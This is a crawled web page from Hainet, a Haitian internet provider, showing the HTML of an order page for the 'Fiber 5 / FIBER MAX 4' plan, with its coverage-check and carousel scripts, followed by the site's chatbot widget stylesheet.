

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hainet.net/plan/fibre-optique/fiber-biz-pro/24/1716465562
body_size: 25593
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<base href="https://hainet.net/">
<title>Fiber 5 / FIBER MAX 4 |  Hainet</title>
<meta name="description" content="Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti" />
<meta name="keywords" content="Internet Service Provider, VoIP services, IP PBX, Cabling and Networking, Residential, Small Business, 4g lte, lte, 4g, fibre optique, fiber, access, se sa net, internet, satelite, tv, Broadband TV, Internet Provider, Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti, Haiti">
<meta name="author" content="Hainet">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" type="image/png" href="assets/images/upload/info/1686224366.png"/>
<!--Header code integration-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q9Q78GXR3X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q9Q78GXR3X');
</script>



<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"4a1ba069e5a7a040096f7187aac01c12"})});</script><!--Header code integration-->
<meta property='og:title' content='Hainet' /><meta property="og:description" content="Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti" /><meta property='og:type' content='website' /><meta property='og:url' content='https://hainet.net/' /><meta property='og:image' itemprop='image' content='https://hainet.net//assets/images/upload/info/1686224432.png' /><meta name='twitter:card' content='summary'><meta name='twitter:site' content='Hainet'><meta name='twitter:title' content='Hainet'><meta name='twitter:description' content='Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti'><meta name='twitter:image' content='https://hainet.net//assets/images/upload/info/1686224432.png'><!-- Fonts -->	
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700" rel="stylesheet"> 	
<link href="https://fonts.googleapis.com/css?family=Muli:400,600,700,800,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Teko:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<!-- Fonts -->	
<!-- Icon -->
<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
<!-- Icon -->
<!-- LightBox -->
<link rel="stylesheet" href="assets/lightbox/css/lightbox.min.css">
<script src="assets/lightbox/js/lightbox-plus-jquery.min.js"></script>
<!-- LightBox -->
<!-- aos -->
<link rel="stylesheet" href="assets/aos/aos.css" />
<!-- aos -->
	

<!--CSS-->
<style>
:root {
--webiste-primary-color:rgb(245,140,41);
--webiste-second-color:rgb(0,160,224);
--webiste-third-color:;
--webiste-footer-color:rgb(0,110,174);
--webiste-grad-color:linear-gradient(35deg, rgb(30,64,127), rgb(30,64,127), rgb(21,121,190));
}
</style>
<!--CSS-->

<script>
var blacklogo="1700247711.png";
var whitelogo="1700247723.png";
</script>

<!--Header code integration-->
<script>
WebFontConfig = { google: { families: ['Poppins:400,500,600,700,800'] }};
(function (d) {
var wf = d.createElement('script'), s = d.scripts[0];
wf.src = 'assets/js/webfont.js';
wf.async = true;
s.parentNode.insertBefore(wf, s);
})(document);
</script>

<link rel="preload" href="assets/vendor/fontawesome-free/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="assets/vendor/fontawesome-free/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="assets/vendor/fontawesome-free/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">


<link rel="stylesheet" href="assets/vendor/swiper/swiper-bundle.min.css">
<link rel="stylesheet" type="text/css" href="assets/vendor/fontawesome-free/css/all.min.css">
<link rel="stylesheet" href="assets/owlcarousel/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="assets/vendor/animate/animate.min.css">
<link rel="stylesheet" type="text/css" href="assets/vendor/magnific-popup/magnific-popup.min.css">
<link rel="stylesheet" type="text/css" href="assets/css/style1.min.css"><!--Header code integration-->

<!--Style-->
<link rel="stylesheet" type="text/css" href="assets/css/chatbot.css">
<link rel="stylesheet" type="text/css" href="assets/css/mystyle.css?v=134">
<link rel="stylesheet" type="text/css" href="assets/css/header.css?v=134">
<link rel="stylesheet" type="text/css" href="assets/css/desktop.css?v=134">
<link rel="stylesheet" type="text/css" media="screen and (max-width: 760px)" href="assets/css/mobile.css?v=134"/>
<!--Style-->

<!-- jQuery and JavaScript Libraries -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="assets/js/main.min.js"></script>
<script src="assets/owlcarousel/js/owl.carousel.min.js"></script>
<link rel="stylesheet" href="assets/owlcarousel/css/owl.carousel.min.css">
<!-- jQuery and JavaScript Libraries -->

</head>
<body>
<!--Popup-->
<div id='popup-box-overlay'>
<div id='popup-box-container'>
<span onclick='closepopup();' class='close-popup-btn'>X</span>
<div class='custom-form-container'>
<form class="contact quform" action="contact" method="post">
<div class="quform-elements">
<div class="row">
<div class='col-md-6'><div class='quform-element form-group'><label for='nom'>Nom<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='nom' type='text' name='nom' placeholder='Nom' value=''  required='required' /></div></div></div><div class='col-md-6'><div class='quform-element form-group'><label for='email'>Email<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='email' type='email' name='email' placeholder='Email' value=''  required='required' /></div></div></div><div class='col-md-6'><div class='quform-element form-group'><label for='phone'>Numéro de téléphone<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='phone' type='text' name='phone' placeholder='Numéro de téléphone' value=''  required='required' /></div></div></div><div class='col-md-6'><div class='quform-element form-group'><label for='subject'>Sujet<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='subject' type='text' name='subject' placeholder='Sujet' value=''  required='required' /></div></div></div><div class='col-md-12'><div class='quform-element form-group'><label for='message'>Message<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><textarea class='form-control' id='message' name='message' placeholder='Message'  required='required'></textarea></div></div></div><div class='col-md-12'><div class='quform-submit-inner'><input class='form-control' id='your-message-text' type='text' name='your_message' placeholder='Tell us a few words' value='' /><button class='custom-form-btn' type='submit' name='envoyer'>Envoyer un message</button></div><div class='quform-loading-wrap text-start'><span class='quform-loading'></span></div></div></div>
</div>
</form>
</div></div>
</div>
<script>
function showpopup() { document.getElementById('popup-box-overlay').style.display="flex"; }
function closepopup() { document.getElementById('popup-box-overlay').style.display="none"; }
</script>
<!--Popup-->
<div class='new-header-container' id='new-header-container-id'>
<div class='new-header-top'>
<div class='container'>
<span id='nav-btn' onclick='newheadermenu();'><span></span><span></span><span></span></span>
<a href='home'><img id="white-logo-new-header-mobile" src="assets/images/upload/info/1700247723.png" /></a>

<ul>
<li><a href='home'>Maison</a></li>
<li><a href='business'>Entreprise</a></li>
<li class='new-header-right-link'><a href='dashboard'>Mon compte</a></li>
<li class='new-header-right-link'><span>Support</span>
<ul>
<!--<li><a href='javascript:showfaqbot();'>Aidez moi à choisir</a></li>-->
<li><a href='point-of-sale'>Point de vente</a></li>
<li><a href='blog'>Centre d'aide</a></li>
<li><a href='faq'>FAQ</a></li>
<li><a href='contact'>Contactez-nous</a></li>
</ul>
</li>
</ul>
</div>
</div>
<div class='new-header-bottom' id='new-header-mobile'>
<div class='container'>
<span class='new-header-mobile-close' onclick="newheadermenu();"><ion-icon name="close-circle-outline"></ion-icon></span>
<a href='home'><img id="white-logo-new-header" src="assets/images/upload/info/1700247723.png" /></a>

<ul>
<li><a href='special'>Offres speciales</a></li><li><span>Internet fixe <ion-icon name='chevron-down'></ion-icon></span><ul><li><a href='fiber'>La fibre</a></li><li><a href='airfiber'>Internet Air</a></li><li><a href='lte'>4G LTE</a></li><li><a href='bundle'>Bouquet</a></li></ul></li><li><a href='internet-mobile'>Internet mobile</a></li><li><span>TV <ion-icon name='chevron-down'></ion-icon></span><ul><li><a target='_blank' href='https://telehaiti.ht/'>TeleHaiti</a></li><li><a href='hainet-tv'>Hainet TV</a></li></ul></li></ul>

<a href='https://portal.telehaiti.net/login' class='new-header-right-bottom-link'>TeleHaiti en Direct</a>
</div>
</div>
</div>
<script>
function newheadermenu()
{
var newmenu = document.getElementById("new-header-mobile");
if(newmenu.style.display == "block") { newmenu.style.display = "none"; }
else { newmenu.style.display = "block"; }
}
</script><div class="page-wrapper">
<main class="main"><div id="spiner-container"><div class="lds-dual-ring"></div></div>
<div id="info-modal-container"><div id="modal-content-container"><span onclick="closemodalcontainer();" class='close-modal-icon'><ion-icon name="close-circle-outline"></ion-icon></span><div id='modal-content'></div></div></div>
<div id="main-container-page">

<div class="progress-nav-section">
<div class="container">
<ul>
<li class="active"><a href="https://hainet.net/plan/air-fiber/fiber-5--fiber-max-4/24/1769589608">Détails</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/equipment/air-fiber/fiber-5--fiber-max-4/24/1769589608">Équipement</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/contact-details">Coordonnées</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/other-information">Autres</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/proceed-to-pay">Paiement</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
</ul>
</div>
</div>

<div class='order-details-container'>
<form action="" method="post">
<div class='container plan-container-p'>
<div class='row'>
<div class='col-md-8'>
<div class='order-info'>
<h2>Catégorie : <span>AIR FIBER</span><h2><h2>Plan : <span>Fiber 5 / FIBER MAX 4</span><h2><h2>Montant : <span><b>300.00 HTG </b> / <span>Par mois</span></span><h2><p>DOWNLOAD : 200 Mbps / UPLOAD : 100 Mbps</p><h3>Caractéristiques</h3><ul class='features'><li><ion-icon name='checkmark-done-outline'></ion-icon> DL : 200 Mbps </li><li><ion-icon name='checkmark-done-outline'></ion-icon>  UL :  100 Mbps</li></ul>
<div class="product-qty-form plan-option-style">
<div class="input-group">
<select name='quantity' required='required' id="quantity-field">
<option value='1' >1 Mois</option>
<option value='2' >2 Mois</option>
<option value='3' >3 Mois</option>
<option value='4' >4 Mois</option>
<option value='5' >5 Mois</option>
<option value='6' >6 Mois</option>
<option value='7' >7 Mois</option>
<option value='8' >8 Mois</option>
<option value='9' >9 Mois</option>
<option value='10' >10 Mois</option>
<option value='11' >11 Mois</option>
<option value='12' >12 Mois</option>
</select>
</div>
</div>
<button class='btn btn-primary' type='submit' name='submit'>Suivant <ion-icon name='arrow-forward-outline'></ion-icon></button></div>
</div>
<div class='col-md-4'>
<div class='cart-summary-container' id='cart-summary-container'>
<div id="spiner-container"><div class="lds-dual-ring"></div></div>
<h1>Votre commande</h1><h2>Produit / Service</h2><p class='total'>Total <span>$0.00</span></p><input class='form-control' id='your-message-text' type='text' name='your_message' placeholder='Tell us a few words' value='' /></div>

<script>
function showloading()
{
document.getElementById("spiner-container").style.display='block';
}
function hideloading()
{
document.getElementById("spiner-container").style.display='none';
}
function removecartitem(id, type)
{
showloading();	
$.ajax({
method:'POST',
url:'data/cartsummary.php',
data:'id='+id+'&type='+type,
success:function(html){
hideloading();
$('#cart-summary-container').html(html);
}
});
}
</script></div>
</div>
</div>
</form>
</div>
</div>

<script>
/*
function checkavailablity()
{
document.getElementById("spiner-container").style.display="block";
if("geolocation" in navigator) {
navigator.geolocation.getCurrentPosition(function(position) {
var latitude = position.coords.latitude;
var longitude = position.coords.longitude;

checkcoverage(latitude, longitude);

}, function(error) {
document.getElementById("spiner-container").style.display="none";
alert("Erreur lors de la récupération de la position, essayez avec un autre navigateur : ", error); 
});
} else {
alert("La géolocalisation n'est pas prise en charge par ce navigateur.");
document.getElementById("spiner-container").style.display="none";
}
}
*/

function checkavailablity()
{
document.getElementById("spiner-container").style.display="block";
var address=document.getElementById("address_from").value.trim();
if(address != '')
{
var geocoder = new google.maps.Geocoder();
geocoder.geocode({ 'address': address }, function(results, status) {
if (status === google.maps.GeocoderStatus.OK) {
var latitude = results[0].geometry.location.lat();
var longitude = results[0].geometry.location.lng();
checkcoverage(latitude, longitude);
}else {
document.getElementById("spiner-container").style.display="none";
if(status == "ZERO_RESULTS")
{
alert("Nous n'avons trouvé aucun résultat pour votre recherche. S'il-vous-plaît entrez une adresse valide.");	
}
else
{
alert("Une erreur est survenue : "+status);
}
}
});	
}
else
{
document.getElementById("spiner-container").style.display="none";
alert("Veuillez remplir correctement le champ d'adresse !");	
}
}

function checkcoverage(latitude, longitude)
{
document.getElementById("spiner-container").style.display="block";
var id = 24;
$.ajax({
method:'POST',
url:'data/checkavailablity.php',
data:'id='+id+'&latitude='+latitude+'&longitude='+longitude,
success:function(html){
document.getElementById("spiner-container").style.display="none";
document.getElementById("info-modal-container").style.display="flex";
$('#modal-content').html(html);
}
});	
}

function closemodalcontainer()
{
document.getElementById("info-modal-container").style.display="none";	
}
</script>



<!--Google Map-->
<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&key=AIzaSyBlOfJ4jQblIbafwlBlzvgCnUWxSOnK0nA&libraries=places&callback=initMap" async></script>
<script type="text/javascript" src="assets/js/googlemap.js?v=2"></script>
<!--Google Map-->
</main>
<footer class="footer appear-animate" data-animation-options="{ 'name': 'fadeIn' }">
<div class="footer-newsletter bg-primary">
<div class="container">
<div class="row justify-content-center align-items-center">
<div class="col-xl-5 col-lg-6">
<div class="icon-box icon-box-side text-white">
<div class="icon-box-icon d-inline-flex"><i class="w-icon-envelop3"></i></div>
<div class="icon-box-content">
<h4 class="icon-box-title text-white text-uppercase font-weight-bold">Newsletter</h4>
<p class="text-white">Abonnez-vous à notre newsletter pour rester informé de nos activités.</p>
</div>
</div>
</div>
<div class="col-xl-7 col-lg-6 col-md-9 mt-4 mt-lg-0 ">
<form action="newsletter.php" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
<input type="email" class="form-control mr-2 bg-white" name="email" id="email" placeholder="Entrer votre Email" required="required" />
<input class="form-control" id="your-message-text" type="text" name="your_message" placeholder="Tell us a few words" value="" />
<button class="btn btn-dark btn-rounded btn-newsletter" name="abonnerNewsLetter" type="submit">S'abonner<i class="w-icon-long-arrow-right"></i></button>
</form>
</div>
</div>
</div>
</div>
<div class="container">
<div class="footer-top">
<div class="row">
<div class='col-lg-4 col-sm-6'>
<div class='widget'>
<p class="mb-3 line-clamp-4" onclick="openchatwindow();">Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti</p>
<ul class="footer-contact">
<li><ion-icon name="call-outline"></ion-icon> +509 29402222</li>
<li><ion-icon name="mail-outline"></ion-icon> info@hainet.ht</li>
<li><ion-icon name="location-outline"></ion-icon> 5, Darguin, Petion-Ville Haiti</li>
</ul>
</div>
</div>

<div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Internet</h3><ul class='widget-body'><li><a href='https://hainet.net/lte'>4G LTE</a></li><li><a href='https://hainet.net/pricing'>Nos forfaits</a></li><li><a href='https://hainet.net/fiber'>Fibre optique</a></li></ul></div></div><div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Télévésion</h3><ul class='widget-body'><li><a href='https://hainet.net/tv'>Nos forfaits</a></li><li><a href='https://portal.telehaiti.net/login/'>Regardez la TeleHaiti</a></li></ul></div></div><div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Solutions</h3><ul class='widget-body'><li><a href='https://hainet.net/business'>Entreprise</a></li><li><a href='https://hainet.net/connected-home'>Maison-Connectée</a></li><li><a href='https://hainet.net/entertainment'>Divertissement</a></li><li><a href='https://hainet.net/international-line'>Ligne International</a></li></ul></div></div><div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Support</h3><ul class='widget-body'><li><a href='https://hainet.net/dashboard'>Mon Hainet</a></li><li><a href='https://hainet.net/store'>Store</a></li><li><a href='https://hainet.net/point-of-sale'>Point de Vente</a></li><li><a href='https://hainet.net/faq'>FAQ</a></li><li><a href='https://hainet.net/contact'>Contactez-nous</a></li></ul></div></div></div>
</div>
<div class="footer-bottom">
<div class="footer-left">
<p class="copyright">Copyright &copy; <script>document.write(new Date().getFullYear());</script> <a href='home'>Hainet</a> All rights reserved</p>
</div>
<div class="footer-right footer-icon-section">
<ul>
<li><a href='https://www.facebook.com/hainet.sa/' target='_blank'><i class='fab fa-facebook-f'></i></a></li><li><a href='https://www.instagram.com/hainetsa/' target='_blank'><i class='fab fa-instagram'></i></a></li><li><a href='https://twitter.com/hainetsa' target='_blank'><i class='fab fa-twitter'></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70"> <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle> </svg> </a>
</div>
<!--Header code integration-->
<script src="assets/vendor/jquery/jquery.min.js"></script>
<script src="assets/vendor/jquery.plugin/jquery.plugin.min.js"></script>
<script src="assets/vendor/swiper/swiper-bundle.min.js"></script>
<script src="assets/vendor/parallax/parallax.min.js"></script>
<script src="assets/vendor/imagesloaded/imagesloaded.pkgd.min.js"></script>
<script src="assets/vendor/zoom/jquery.zoom.js"></script>
<script src="assets/vendor/skrollr/skrollr.min.js"></script>
<script src="assets/js/main.min.js?v=3"></script>
<script src="assets/owlcarousel/js/owl.carousel.min.js"></script>
<script src="assets/owlcarousel/js/script.js"></script><!--Header code integration-->

<script src="chatbot.js?v=1769589608"></script>

<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
var newheadernav = document.getElementById("new-header-container-id");
if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 70) 
{
newheadernav.classList.add("new-header-fixed");
} 
else
{
newheadernav.classList.remove("new-header-fixed");
}
}
</script>

<script>
var slideItem=1;
var owl = $('.shop-slider-container-1'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var slideItem=2;
var owl = $('.shop-slider-container-2'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var slideItem=3;
var owl = $('.shop-slider-container-3'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var slideItem=4;
var owl = $('.shop-slider-container'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var owl = $('.row-shop-slide');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:2000,
autoplay:false,
autoplayTimeout:4000,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});


var owl = $('.pricing-1-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-2-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-3-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-4-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-5-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-6-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});
</script>	

<script>
//Precedent page
function goBack()
{
window.history.back();	
}
//Precedent page

function shownav()
{
var nav = document.getElementById("menu-nav");
if(nav.style.display == 'block')
nav.style.display='none';	
else
nav.style.display='block';
}

function showfaqbot()
{
var faqbot = document.getElementById("faq-bot-container");
if(faqbot.style.display == 'block')
faqbot.style.display='none';	
else
faqbot.style.display='block';
}
</script>

<!--AOS-->
<script src="assets/aos/aos.js"></script>
<script>
AOS.init({
easing: 'ease-in-out-sine'
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/chatbot.css
body_size: 11003
content:
/* Chatbot Widget Styles */
.chatbot-widget {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 380px;
    height: 500px;
    background: rgba(255, 255, 255, 0.15);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 24px;
    box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
    display: flex;
    flex-direction: column;
    z-index: 10000;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    overflow: hidden;
    backdrop-filter: blur(16px);
    -webkit-backdrop-filter: blur(16px);
}

.chatbot-widget.minimized {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: linear-gradient(135deg, #35b2e6 0%, #2196f3 100%);
    border: 3px solid rgba(255, 255, 255, 0.3);
    box-shadow: 0 8px 32px rgba(53, 178, 230, 0.3);
    cursor: pointer;
}

.chatbot-widget.minimized:hover {
    transform: scale(1.1);
    box-shadow: 0 12px 40px rgba(53, 178, 230, 0.4);
}

.chatbot-widget.circle-mode {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: linear-gradient(135deg, #35b2e6 0%, #2196f3 100%);
    border: 3px solid rgba(255, 255, 255, 0.3);
    box-shadow: 0 8px 32px rgba(53, 178, 230, 0.3);
    cursor: pointer;
    animation: float 3s ease-in-out infinite;
}

.chatbot-widget.circle-mode:hover {
    transform: scale(1.1);
    box-shadow: 0 12px 40px rgba(53, 178, 230, 0.4);
}

@keyframes float {
    0%, 100% { transform: translateY(0px); }
    50% { transform: translateY(-5px); }
}

.chatbot-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px;
    background: linear-gradient(135deg, #35b2e6 0%, #2196f3 100%);
    color: white;
    border-radius: 22px 22px 0 0;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
    cursor: pointer;
}

.chatbot-widget.circle-mode .chatbot-header {
    padding: 0;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    justify-content: center;
    background: transparent;
    box-shadow: none;
    position: relative;
}

.chatbot-widget.minimized .chatbot-header {
    padding: 0;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    justify-content: center;
    background: transparent;
    box-shadow: none;
    position: relative;
}

.chatbot-header-info {
    display: flex;
    align-items: center;
    gap: 12px;
}

.chatbot-widget.circle-mode .chatbot-header-info,
.chatbot-widget.minimized .chatbot-header-info {
    display: none;
}

.chatbot-widget.circle-mode .chatbot-toggle,
.chatbot-widget.minimized .chatbot-toggle {
    display: none;
}

.chatbot-widget.circle-mode .chatbot-avatar,
.chatbot-widget.minimized .chatbot-avatar {
    width: 100%;
    height: 100%;
    background: transparent;
    border: none;
    font-size: 28px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.chatbot-widget.circle-mode .chatbot-header::before,
.chatbot-widget.minimized .chatbot-header::before {
    content: "💬";
    font-size: 28px;
    animation: pulse-icon 2s infinite;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

@keyframes pulse-icon {
    0%, 100% {
        transform: scale(1);
        opacity: 1;
    }
    50% {
        transform: scale(1.1);
        opacity: 0.8;
    }
}

.chatbot-avatar {
    width: 36px;
    height: 36px;
    background: rgba(255, 255, 255, 0.2);
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    color: white;
    font-size: 14px;
}

.chatbot-header-text {
    display: flex;
    flex-direction: column;
}

.chatbot-name {
    font-weight: 600;
    font-size: 16px;
    line-height: 1.2;
}

.chatbot-company {
    font-size: 12px;
    opacity: 0.9;
    font-weight: 500;
    line-height: 1.2;
}

.chatbot-status {
    display: flex;
    align-items: center;
    gap: 4px;
    font-size: 12px;
    opacity: 0.8;
    margin-top: 2px;
}

.status-dot {
    width: 8px;
    height: 8px;
    background: #4ade80;
    border-radius: 50%;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.5; }
}

.chatbot-toggle {
    background: rgba(255, 255, 255, 0.1);
    border: none;
    color: white;
    font-size: 18px;
    padding: 8px;
    border-radius: 8px;
    transition: all 0.2s ease;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
}

.chatbot-toggle:hover {
    background: rgba(255, 255, 255, 0.2);
    transform: scale(1.05);
}

.chatbot-messages {
    flex: 1;
    padding: 20px;
    overflow-y: auto;
    background: rgba(255, 255, 255, 0.05);
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.chatbot-messages.hidden {
    display: none;
}

.chatbot-messages::-webkit-scrollbar {
    width: 6px;
}

.chatbot-messages::-webkit-scrollbar-track {
    background: rgba(255, 255, 255, 0.1);
    border-radius: 3px;
}

.chatbot-messages::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.3);
    border-radius: 3px;
}

.chatbot-messages::-webkit-scrollbar-thumb:hover {
    background: rgba(255, 255, 255, 0.5);
}
